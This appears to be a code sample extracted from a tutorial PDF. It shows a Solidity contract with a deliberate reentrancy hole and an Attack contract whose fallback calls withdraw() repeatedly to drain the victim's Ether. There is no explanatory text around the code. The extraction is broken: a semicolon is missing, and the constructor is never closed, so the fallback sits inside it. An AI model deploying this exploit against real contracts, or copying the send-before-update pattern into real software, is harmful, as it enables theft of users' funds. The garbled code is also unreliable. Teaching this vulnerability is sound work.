 contract DepositFunds {
mapping(address => uint) public balances;
function deposit() public payable {
balances[msg.sender] += msg.value;
}
function withdraw() public {
uint bal = balances[msg.sender];
require(bal > 0);
(bool sent, ) = msg.sender.call{value: bal}("")
require(sent, "Failed to send Ether");
balances[msg.sender] = 0;
}
}
contract Attack {
DepositFunds public depositFunds;
constructor(address _depositFundsAddress) {
depositFunds = DepositFunds(_depositFundsAddress);
// Fallback is called when DepositFunds sends Ether to this contract.
fallback() external payable {
if (address(depositFunds).balance >= 1 ether) {
depositFunds.withdraw();
}
}
function attack() external payable {
require(msg.value >= 1 ether);
depositFunds.deposit{value: 1 ether}();
depositFunds.withdraw();
}
}